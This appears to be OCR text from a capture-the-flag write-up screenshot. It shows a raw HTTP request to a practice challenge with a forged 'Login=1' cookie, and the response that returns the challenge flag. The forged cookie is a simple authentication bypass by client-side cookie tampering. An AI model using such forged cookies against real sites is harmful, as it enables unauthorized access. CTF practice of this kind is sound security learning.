 Request
Raw Params Headers Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.nuptzj.cn/challenges
Cookie: Login=1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
http://blog.csdn.net/
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: sae
Date: Fri, 11 Nov 2016 08:17:43 GMT
Content-Type: text/html
Connection: keep-alive
Via: 1522
Content-Length: 43
flag:nctf{cookie_is_different_from_session}